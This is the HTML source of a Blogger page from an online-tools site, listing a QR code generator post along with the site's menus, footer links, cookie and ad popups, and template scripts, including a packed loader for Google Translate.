<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/75969127866583627' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Internet' data-text='Internet' href='https://tools.mr-medo.net/search/label/Internet' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='QR Code online Generator' href='https://tools.mr-medo.net/2022/11/QR-code-online-generator.html' rel='bookmark'>
QR Code online Generator
</a>
</h2>
<div class='pSnpt'>
Now, with the QR barcode creation tool, it is possible to easily convert any text into a QR code, and through the QR barcode creation program, by cho&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Nov 12, 2022' data-type='Published' datetime='2022-11-12T20:36:00+01:00' title='Published: November 12, 2022'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2022/11/QR-code-online-generator.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2022/11/QR-code-online-generator.html"}, "headline": "QR Code online Generator", "description": "Now, with the QR barcode creation tool, it is possible to easily convert any text into a QR code, and through the QR barcode creation program, by choosing the type of code (converting text to QR, converting a link to a QR barcode, sending an SMS tex&#8230;", "datePublished": "2022-11-12T20:36:00+01:00", "dateModified": "2024-02-08T22:22:07+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYc93IPo0KguPnjys1trNAuddvRbI0xTWoJVtrKPj6TV2lcMNx_igsDI2AvFcXnLEBeo4gBVuXotyPGfgIMnwjYXMSeTb14df_3BBxbhkta6XQSKo1XMg4yJ5MKSbwis0Cf_zaT4Qhdw5Qo_PaOKclymcnsSkpzherGvPppUVO-Ln9bbSr-I3smEXo/w1200-h630-p-k-no-nu/Blog_QR.png.webp", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
</div>
<div class='blogPg' id='blogPager'>
<div class='nwLnk nPst' data-text='Newest'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(12.000000, 12.000000) rotate(-270.000000) translate(-12.000000, -12.000000) translate(5.500000, 4.000000)'><line x1='6.7743' x2='6.7743' y1='15.7501' y2='0.7501'></line><path d='M12.7988,9.6998 C12.7988,9.6998 9.5378,15.7498 6.7758,15.7498 C4.0118,15.7498 0.7498,9.6998 0.7498,9.6998'></path></g></svg>
</div>
<a aria-label='Home' class='hmLnk' href='https://tools.mr-medo.net/'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.400000, 2.000000)'><path d='M1.24344979e-14,11.713 C1.24344979e-14,6.082 0.614,6.475 3.919,3.41 C5.365,2.246 7.615,0 9.558,0 C11.5,0 13.795,2.235 15.254,3.41 C18.559,6.475 19.172,6.082 19.172,11.713 C19.172,20 17.213,20 9.586,20 C1.959,20 1.24344979e-14,20 1.24344979e-14,11.713 Z'></path></g></svg>
</a>
<a aria-label='Oldest' class='olLnk' data-text='Oldest' href='https://tools.mr-medo.net/search/label/Tool?updated-max=2022-11-12T20:36:00%2B01:00&max-results=20&start=17&by-date=false'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) translate(5.500000, 4.000000)'><line x1='6.7743' x2='6.7743' y1='15.7501' y2='0.7501'></line><path d='M12.7988,9.6998 C12.7988,9.6998 9.5378,15.7498 6.7758,15.7498 C4.0118,15.7498 0.7498,9.6998 0.7498,9.6998'></path></g></svg>
</a>
</div>
</div>
</div>
<div class='section' id='add-widget'><div class='widget HTML' data-version='2' id='HTML94'>
<div class='widget-content'>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3993310012245494"
     data-ad-slot="1295882488"></ins>
</div>
</div></div>
</main>
</div>
<!--[ Mobile Menu ]-->
<div class='mobMn section' id='mobile-menu'><div class='widget TextList' data-version='2' id='TextList99'>
<ul>
<li class='mH'>
<a aria-label='Home' data-text='Home' href='https://tools.mr-medo.net/' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.400000, 2.000000)'><line class='svgC' x1='6.6787' x2='12.4937' y1='14.1354' y2='14.1354'></line><path d='M1.24344979e-14,11.713 C1.24344979e-14,6.082 0.614,6.475 3.919,3.41 C5.365,2.246 7.615,0 9.558,0 C11.5,0 13.795,2.235 15.254,3.41 C18.559,6.475 19.172,6.082 19.172,11.713 C19.172,20 17.213,20 9.586,20 C1.959,20 1.24344979e-14,20 1.24344979e-14,11.713 Z'></path></g></svg>
</a>
</li>
<li class='mS'>
<label aria-label='Search' data-text='Search' for='searchIn'>
<svg class='line' viewBox='0 0 24 24'><g><circle cx='11.36167' cy='11.36167' r='9.36167'></circle><line class='svgC' x1='22' x2='19.9332' y1='22' y2='19.9332'></line></g></svg>
</label>
</li>
<li class='mN'>
<label aria-label='Menu' data-text='Menu' for='offNav'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.000000, 3.000000)'><path class='fill' d='M18.00036,3.6738 C18.00036,5.7024 16.35516,7.3476 14.32656,7.3476 C12.29796,7.3476 10.65366,5.7024 10.65366,3.6738 C10.65366,1.6452 12.29796,-6.39488462e-15 14.32656,-6.39488462e-15 C16.35516,-6.39488462e-15 18.00036,1.6452 18.00036,3.6738 Z'></path><path class='fill svgC' d='M7.3467,3.6738 C7.3467,5.7024 5.7024,7.3476 3.6729,7.3476 C1.6452,7.3476 4.79616347e-15,5.7024 4.79616347e-15,3.6738 C4.79616347e-15,1.6452 1.6452,-6.39488462e-15 3.6729,-6.39488462e-15 C5.7024,-6.39488462e-15 7.3467,1.6452 7.3467,3.6738 Z'></path><path class='fill svgC' d='M18.00036,14.26194 C18.00036,16.29054 16.35516,17.93484 14.32656,17.93484 C12.29796,17.93484 10.65366,16.29054 10.65366,14.26194 C10.65366,12.23334 12.29796,10.58814 14.32656,10.58814 C16.35516,10.58814 18.00036,12.23334 18.00036,14.26194 Z'></path><path class='fill' d='M7.3467,14.26194 C7.3467,16.29054 5.7024,17.93484 3.6729,17.93484 C1.6452,17.93484 4.79616347e-15,16.29054 4.79616347e-15,14.26194 C4.79616347e-15,12.23334 1.6452,10.58814 3.6729,10.58814 C5.7024,10.58814 7.3467,12.23334 7.3467,14.26194 Z'></path></g></svg>
</label>
</li>
<li class='mD'>
<span aria-label='Mode' class='tDL' data-light='Light' data-text='Dark' onclick='darkMode()' role='button'>
<svg class='line' viewBox='0 0 24 24'>
<g class='d1'><path d='M183.72453,170.371a10.4306,10.4306,0,0,1-.8987,3.793,11.19849,11.19849,0,0,1-5.73738,5.72881,10.43255,10.43255,0,0,1-3.77582.89138,1.99388,1.99388,0,0,0-1.52447,3.18176,10.82936,10.82936,0,1,0,15.118-15.11819A1.99364,1.99364,0,0,0,183.72453,170.371Z' transform='translate(-169.3959 -166.45548)'></path></g>
<g class='d2'><path class='f' d='M12 18.5C15.5899 18.5 18.5 15.5899 18.5 12C18.5 8.41015 15.5899 5.5 12 5.5C8.41015 5.5 5.5 8.41015 5.5 12C5.5 15.5899 8.41015 18.5 12 18.5Z'></path><path class='svgC' d='M19.14 19.14L19.01 19.01M19.01 4.99L19.14 4.86L19.01 4.99ZM4.86 19.14L4.99 19.01L4.86 19.14ZM12 2.08V2V2.08ZM12 22V21.92V22ZM2.08 12H2H2.08ZM22 12H21.92H22ZM4.99 4.99L4.86 4.86L4.99 4.99Z' stroke-width='2'></path></g></svg>
</span>
</li>
</ul>
</div></div>
<!--[ Footer section ]-->
<footer>
<div class='footer'>
<div class='fotIn'>
<div class='section' id='footer-widget-1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content abtU' data-text='Powered by'><div><div class='lazy abtL' data-style='background-image:url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s512-rw/about_cover.png)'></div><div class='abtT'><h2 class='tl'>Mr-Medo.net</h2><p class='abtD'>مستر ميدو نعيش في واقع افتراضي يسمى بالعالم الرقمي.</p></div></div>
<p class='hidden pu-views' data-id='WebsiteStats'></p></div>
</div>
</div>
<div class='section' id='footer-widget-2'><div class='widget LinkList' data-version='2' id='LinkList2'>
<h3 class='title'>
Mr-Medo Tools
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.mr-medo.net/p/rtlcss-converter.html'>
<span>Blogger Template Translate</span>
</a>
</li>
<li>
<a href='/p/thumbnails-generator.html'>
<span>Thumbnails Generator</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='footer-widget-3'><div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
Product &amp; Service
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='/2022/11/sni-bug-host-generator.html'>
<span>SNI Host Finder Generator</span>
</a>
</li>
<li>
<a href='/2024/01/image-upload-tool.html'>
<span> Image Upload Tool</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='footer-widget-4'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
Support
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='/p/contact-us.html'>
<span>Contact</span>
</a>
</li>
<li>
<a href='/p/dmca.html'>
<span>DMCA</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
<!--[ Credit ]-->
<div class='cdtIn section' id='credit-widget'><div class='widget HTML' data-version='2' id='HTML88'>
<div class='fotCd'>
<span class='credit'>
<span style='font-family:Arial, Helvetica, sans-serif'>&#169;</span>
<span id='getYear'><script>/*<![CDATA[*/ var d = new Date(); var n = d.getFullYear(); document.getElementById('getYear').innerHTML = n; /*]]>*/</script></span> &#8231; <bdi><a href='https://tools.mr-medo.net/'>MR-Medo | online Tools
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</a></bdi> &#8231; All rights reserved.
</span>
<span class='creator'>Developed by <a href='https://tools.mr-medo.net/'>Mr-Medo</a></span>
</div>
</div><div class='widget TextList' data-version='2' id='TextList88'>
<div class='toTopB' id='backTop' onclick='window.scrollTo({top: 0});'>
<svg viewBox='0 0 34 34'><circle class='b' cx='17' cy='17' r='15.92'></circle><circle class='c scrollProgress' cx='17' cy='17' r='15.92'></circle><path class='line d' d='M15.07,21.06,19.16,17l-4.09-4.06'></path></svg>
</div>
</div></div>
</div>
</footer>
</div>
</div>
</div>
<!--[ Fixed Back to Top ]-->
<div class='toTopB' id='backTop' onclick='window.scrollTo({top: 0});'>
<svg viewBox='0 0 34 34'><circle class='b' cx='17' cy='17' r='15.92'></circle><circle class='c scrollProgress' cx='17' cy='17' r='15.92'></circle><path class='line d' d='M15.07,21.06,19.16,17l-4.09-4.06'></path></svg>
</div>
<!--[ Waves Animation ]-->
<div class='wvC'><div class='wvS'><svg class='waves' preserveAspectRatio='none' shape-rendering='auto' viewBox='0 24 150 28'><defs><path d='M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z' id='wave-bg'></path></defs><g class='plx'><use x='48' xlink:href='#wave-bg' y='0'></use><use x='48' xlink:href='#wave-bg' y='3'></use><use x='48' xlink:href='#wave-bg' y='5'></use><use x='48' xlink:href='#wave-bg' y='7'></use></g></svg></div><div class='wvH'></div></div>
<!--[ Delete 'or data:blog.isMobileRequest' if you want to show ad in both(desktop and mobile) ]-->
</div>
<!--[ Addons ]-->
<div class='section' id='addons-widget'><div class='widget HTML' data-version='2' id='HTML21'>
<div class='ckW' id='ckWrap'><div class='ckA'><div class='ckH'>Cookie Consent</div><div class='ckD'>We serve cookies on this site to analyze traffic, remember your preferences, and optimize your experience.</div></div><div class='ckF'><button class='ckB' id='ckAccept'>Accept</button><a class='ckB' href='https://policies.google.com/technologies/cookies' target='_blank' title='Cookie Policy'>More Details</a></div></div>
</div><div class='widget HTML' data-version='2' id='HTML22'>
<div class='fxPu' id='noInternet'><div class='fxPuW'><div class='fxPuC'><div class='fxPuS'><svg class='line' viewBox='0 0 24 24'><path d='M16.72 11.06A10.94 10.94 0 0 1 19 12.55'></path><path d='M5 12.55a10.94 10.94 0 0 1 5.17-2.39'></path><path d='M10.71 5.05A16 16 0 0 1 22.58 9'></path><path d='M1.42 9a15.91 15.91 0 0 1 4.7-2.88'></path><path d='M8.53 16.11a6 6 0 0 1 6.95 0'></path><line class='svgC' x1='12' x2='12.01' y1='20' y2='20'></line><line class='svgC' x1='1' x2='23' y1='1' y2='23'></line></svg></div><div class='fxPuH'>Oops!</div><div class='fxPuD'>It seems there is something wrong with your internet connection. Please connect to the internet and start browsing again.</div><div class='fxPuB'><a class='btn' href='https://tools.mr-medo.net/search/label/Tool'><svg class='line' viewBox='0 0 24 24'><polyline points='23 4 23 10 17 10'></polyline><path d='M20.49 15a9 9 0 1 1-2.12-9.36L23 10'></path></svg></a></div></div></div></div>
</div><div class='widget HTML' data-version='2' id='HTML23'>
<div class='fxPu' id='antiAdB'><div class='fxPuW'><div class='fxPuC'><div class='fxPuCl hidden'></div><div class='fxPuS'><svg class='line' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><circle cx='12' cy='12' r='10'></circle><line class='svgC' x1='12' x2='12' y1='8' y2='12'></line><line class='svgC' x1='12' x2='12.01' y1='16' y2='16'></line></svg></div><div class='fxPuH'>AdBlock Detected!</div><div class='fxPuD'>We have detected that you are using adblocking plugin in your browser.<br />The revenue we earn by the advertisements is used to manage this website, we request you to whitelist our website in your adblocking plugin.</div></div></div></div>
</div><div class='widget HTML' data-version='2' id='HTML25'>
<noscript><div class='fxPu visible'><div class='fxPuW'><div class='fxPuC'><div class='fxPuS'><svg class='line' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><circle cx='12' cy='12' r='10'></circle><line x1='12' x2='12' y1='8' y2='12'></line><line x1='12' x2='12.01' y1='16' y2='16'></line></svg></div><div class='fxPuH'>Enable JavaScript!</div><div class='fxPuD'>Plus UI works well with JavaScript enabled. Please enable JavaScript to continue browsing.</div><div class='fxPuB'><button class='btn'><svg class='line' viewBox='0 0 24 24'><polyline points='23 4 23 10 17 10'></polyline><path d='M20.49 15a9 9 0 1 1-2.12-9.36L23 10'></path></svg></button></div></div></div></div></noscript>
</div><div class='widget HTML' data-version='2' id='HTML26'>
<div class='fxPu' id='cntryBlk'><div class='fxPuW'><div class='fxPuC'><div class='fxPuS'><svg class='line' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><circle cx='12' cy='12' r='10'></circle><line class='svgC' x1='12' x2='12' y1='8' y2='12'></line><line class='svgC' x1='12' x2='12.01' y1='16' y2='16'></line></svg></div><div class='fxPuH'>Site is Blocked</div><div class='fxPuD'>Sorry! This site is not available in your country.</div></div></div></div>
<script> function checkCntry(){var dtctCntry=(Intl.DateTimeFormat().resolvedOptions().timeZone);var blkCntry='';console.log('Time Zone: '+dtctCntry);if(dtctCntry===blkCntry){setInterval(function(){addCt(getid('cntryBlk'),'visible')},1000);}}checkCntry(); </script>
</div></div>
<!--[ Javascript disable condition ]-->
<!--<noscript> <input class='nJs hidden' id='forNoJS' type='checkbox'/> <div class='noJs' expr:data-text='data:blog.title + &quot; works best with JavaScript enabled&quot;'> <label for='forNoJS'/> </div> </noscript>-->
<!--[ Load More Pagination - Delete this section if you want to disable this feature ]-->
<!--[ Numbered Pagination - Delete this section if you want to disable this feature ]-->
<!--<b:include cond='!data:view.isSingleItem and !data:blog.isPrivateBlog' name='post-pagination2'/>-->
<!--[ additional javascript ]-->
<script>
/*<![CDATA[*/
/* Dark Mode */ function darkMode(){var e=qSel("#mainCont");Pu.sLS("webMode","drK"===Pu.gLS("webMode")?"lgT":"drK"),"drK"===Pu.gLS("webMode")?(e.classList.remove("syD","lgT"),addCt(e,"drK")):(e.classList.remove("drK","syD"),addCt(e,"lgT")),themeColor("themeC")};
/* Header Scroll */ function headScroll(){var e=window.pageYOffset||document.documentElement.scrollTop,d=qSel("#header"),l=qSel("#mobile-menu");20<e?(addCt(d,"stick"),addCt(l,"slide")):(remCt(d,"stick"),remCt(l,"slide"))}window.addEventListener("scroll",headScroll);
/* Private Blog Notif */ "true"==isPrivateBlog&&toastNotif('<i class="check"></i>'+blogTitle+" Blog is Private.");
/* Images */ (function(){var imgU=qSell('img.imgThm, .sImg .im, .cmAv .im, .pIm .im, .admIm .im, .sldC .sldIm');for(var i=0;i<imgU.length;i++){if(imgU[i].getAttribute('data-src')){var uImg=imgU[i].getAttribute('data-src');if((uImg.includes('blogspot')==!0||uImg.includes('googleusercontent')==!0)&&(uImg.includes('-pd')==!0||uImg.includes('-p-k-no-nu')==!0)&&uImg.includes('-rw')==!1){imgU[i].setAttribute('data-src',uImg.replace('-nu','-nu-rw-e30').replace('-pd','-pd-rw-e30'))}}else if(imgU[i].getAttribute('src')){var uImg=imgU[i].getAttribute('src');if((uImg.includes('blogspot')==!0||uImg.includes('googleusercontent')==!0)&&uImg.includes('p-k-no-nu')==!0&&uImg.includes('-rw')==!1){imgU[i].setAttribute('data-src',uImg.replace('-nu','-nu-rw-e30'))}else{imgU[i].setAttribute('data-src',uImg)};addCt(imgU[i],'lazy');imgU[i].setAttribute('src','[data-uri]')}else if(imgU[i].getAttribute('data-style')){var uImg=imgU[i].getAttribute('data-style');if((uImg.includes('blogspot')==!0||uImg.includes('googleusercontent')==!0)&&uImg.includes('w60')==!0&&uImg.includes('-rw')==!1){imgU[i].setAttribute('data-style',uImg.replace('w60','w60-rw-e30'))}else if((uImg.includes('blogspot')==!0||uImg.includes('googleusercontent')==!0)&&uImg.includes('p-k-no-nu')==!0&&uImg.includes('-rw')==!1){imgU[i].setAttribute('data-style',uImg.replace('-nu','-nu-rw-e30'))}else if((uImg.includes('=s')==!0||uImg.includes('/s')==!0)&&uImg.includes('-rw')==!1){imgU[i].setAttribute('data-style',uImg.replace(/\/s[0-9]+(\-c)?/,'/s1280-rw-e30').replace(/\=s[0-9]+(\-c)?/,'=s1280-rw-e30'))}}};})();
/* Defer Img */ Defer.dom('.lazy', 100, 'loaded', null, {rootMargin:'1px'}),'undefined'!=typeof infinite_scroll&&infinite_scroll.on('load',function(){Defer.dom('.lazy', 100, 'loaded', null, {rootMargin:'1px'}) });
/* Push Ads - remove if you are adding the push script below ins tag */ pushAds();
/* LAZYLOAD SCRIPTS - DON'T REMOVE FUNCTIONS */
function lazyCustomJs(){
  /* lazy category post */ if(getid('HTML2')!=null){ctgryPst(ctgryLb1, '#HTML2 .ctgry', 6, 600, 200, true);if(getid('HTML3')!=null){ctgryPst(ctgryLb2, '#HTML3 .ctgry', 6, 600, 200, true)}};
  /* YOUR CUSTOM JS */
};
function scrollCustomJs(){
  /* YOUR CUSTOM JS */

/* Google Translate */eval(function(p,a,c,k,e,d){while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+c+'\\b','g'),k[c])}}return p}('(16(){20 24=22;16 26(13){20 14=22;21 107[14(78)].79[14(80)](13)[14(81)](/(?:^\\[82\\25(.*?)\\]$)/,"$1")[14(83)]()}16 22(13,14){23 17=15();21(22=16(13,14){21 17[13-=31]})(13,14)}16 15(){23 13=["84","85","86","33","87","88","32","89","77","90",".92","41","93","94","95","//39.27.75/97/98.49?99=38","100","38","101","102","28","103","104","91","76","39","53","52.50-51-59","37","55","56","45","61","63","<47 64=\'65\'>69 70 74 62 ","60","73","72","71","68"];21(15=16(){21 13})()}!16(){20 13=22,14=15();67(;;)66{54(57==+18(13(58))*(-18(13(105))/2)+18(13(96))/3*(18(13(122))/4)+-18(13(139))/5*(18(13(140))/6)+-18(13(141))/7+-18(13(142))/8*(-18(13(143))/9)+-18(13(146))/10*(-18(13(145))/11)+18(13(138))/12)154;14.28(14.35())}149(13){14.28(14.35())}}(),150[24(152)]=16(){20 15=24,19=29.147(15(148)),13=36[15(153)].151,14=("144"==26(13)?13:"40"===26(13)?13.41()[15(137)](","):[]).136(16(13,14){20 17=15;21"40"===26(14)&&(14=14[17(135)]())&&13[17(109)](14),13},[]);23 17={110:29[15(111)][15(112)],113:14[15(114)](","),115:27[15(30)].32[15(116)][15(117)]};118 27[15(30)][15(31)](17,19.119);20 25=120(16(){20 14=15;23 17=19[14(34)](14(108));17&&(44(25),48(16(){20 13=14;19[13(46)][13(121)](13(42)),16(15){20 19=22,13=29[19(34)](19(123));!1!==36.37.124&&15[19(125)]("126",16(){20 13=19;23 14=15[13(127)],17=15[13(128)][0];14&&17&&129(13(130)+17.131+"")}),13&&13[19(46)].45(19(42))}(17)},43))},43);48(16(){44(25)},132)},133.49(24(134))}).33(106);',10,155,'|||||||||||||t|e|a|function|n|parseInt|o|const|return|l|var|r|s|c|google|push|document|249|230|TranslateElement|call|268|shift|PuSet|gTranslate|__OnLoadGoogleTranslate|translate|string|trim|233|200|clearInterval|remove|237|span|setTimeout|js|goog|te|select|_google_translator_element|if|681lifRib|272soSxUM|287523|254|combo|10QglgOJ|3812TKyOVs|to|toLowerCase|class|notranslate|try|for|documentElement|Page|is|2295618Iydtwh|lang|value|translated|com|115767MLdYzW|12119076KGVwFH|269|toString|267|266|object|257|InlineLayout|3484488gogulI|replace|querySelector|prototype|split|hidden|96aXsiOx|isTrans|addEventListener|classList|join|253|translate_a|element|cb|selectedOptions|5BUwWJm|1768316OdbEeZ|2746BstfHy|VERTICAL|245|this|Object|251|244|pageLanguage|263|261|includedLanguages|238|layout|264|246|new|id|setInterval|255|256|234|toast|236|change|260|240|toastNotif|258|innerText|1e4|Defer|239|235|reduce|231|232|242|262|265|247|248|array|243|259|getElementById|250|catch|window|includedLangs|241|252|break'.split('|')));

/* Lightbox image */(function(n){function t(e){return Object.prototype.toString.call(e).replace(/(?:^\[object\s(.*?)\]$)/,"$1").toLowerCase()}const e=Array.prototype.filter.call("string"===t(n.selectors)?document.querySelectorAll(n.selectors):"array"===t(n.selectors)?document.querySelectorAll(n.selectors.join(",")):[],function(e){return!("IMG"!==e.tagName||"string"===t(n.ignoreClass)&&n.ignoreClass&&e.classList.contains(n.ignoreClass))});if(0!==e.length){const o=document.createElement("div");o.className=n.classes.lightboxWrapper,o.addEventListener("click",function(e){o.classList.remove("active")}),o.addEventListener("transitionend",function(e){"opacity"!==e.propertyName||"0"!==getComputedStyle(o).getPropertyValue("opacity")||o.classList.contains("active")||o.parentNode.removeChild(o)}),e.forEach(function(t){const e=document.createElement("div");e.className=n.classes.imageWrapper,t.parentNode.insertBefore(e,t),e.appendChild(t),e.addEventListener("click",function(e){e.preventDefault(),o.innerHTML=t.outerHTML,document.body.appendChild(o),setTimeout(function(){o.classList.add("active")},40)})})}}).call(this, {
  selectors: "#postBody img",  ignoreClass: "noLb",
  classes: {    imageWrapper: "lbImg",
    lightboxWrapper: "zmImg"  }
});
};
/*]]>*/

</script>
<!--[ Main js ]-->
<script>
/*<![CDATA[*/
const PuSet = {
  license: {
    key: licenseKey
  },
  realViews: {
    databaseUrl: "https://fir-b52a5-default-rtdb.firebaseio.com",
    abbreviation: "true"
  },
  noInternet: {
    enablePopup: "true",
    enableToast: "true",
    offlineMes: "You are Offline!",
    onlineMes: "You are Online!"
  },
  preCopy: {
    copiedMes: "<i class='clipboard'></i>Copied to Clipboard!"
  },
  cookieCon: {
    consentMaxAge: "2592000",
    cookieError: "Error: Cookie can&#039;t be set! Please unblock this site from the cookie setting of your browser."
  },
  gTranslate: {
    pageLang: "en",
    includedLangs: "en,ar,de,it,te,tr,es,id",
    autoDisplay: "true",
    multiLangPage: "true"
  },
  bookmark: {
    bmTitle: "Bookmark Posts",
    closeText: "Close",
    noBmIcon: "<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.650100, 2.749900)'><path d='M16.51,5.55 L10.84,0.15 C10.11,0.05 9.29,0 8.39,0 C2.1,0 -1.95399252e-14,2.32 -1.95399252e-14,9.25 C-1.95399252e-14,16.19 2.1,18.5 8.39,18.5 C14.69,18.5 16.79,16.19 16.79,9.25 C16.79,7.83 16.7,6.6 16.51,5.55 Z'/><path d='M10.2839,0.0827 L10.2839,2.7437 C10.2839,4.6017 11.7899,6.1067 13.6479,6.1067 L16.5989,6.1067'/><line class='svgC' x1='10.6623' y1='10.2306' x2='5.7623' y2='10.2306'/><line class='svgC' x1='8.2131' y1='12.6808' x2='8.2131' y2='7.7808'/></g></svg>",
    noBmMes: "The list of favorite articles does not exist yet...",
    noBmAll: "View all articles",
    noBmLink: "/search",
    delIcon: "<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 2.000000)'><path d='M15.3891429,7.55409524 C15.3891429,15.5731429 16.5434286,19.1979048 8.77961905,19.1979048 C1.01485714,19.1979048 2.19295238,15.5731429 2.19295238,7.55409524'/><line x1='16.8651429' y1='4.47980952' x2='0.714666667' y2='4.47980952'/><path d='M12.2148571,4.47980952 C12.2148571,4.47980952 12.7434286,0.714095238 8.78914286,0.714095238 C4.83580952,0.714095238 5.36438095,4.47980952 5.36438095,4.47980952'/></g></svg>",
    addedNtf: "<i class='check'></i>Added to Bookmarks!",
    removedNtf: "<i class='del'></i>Removed from Bookmarks!",
  },
  adsenseAds: {
    publisherId: caPubAdsense.replace('ca-pub-',''), /* Auto or replace with Publisher ID i.e. "000000000000", */
    antiAdBClose: "true", /* "true", if you want to add a Close Button in Anti Ad Block popup */
    ignoreMaxAge: "86400",
    loadType: "defer" /* lazy, defer, scroll */
  },
  analytics: {
    propertyID: analyticsID /* Auto or replace with Property ID i.e. "UA-0000000", */
  },
  fontFamily: {
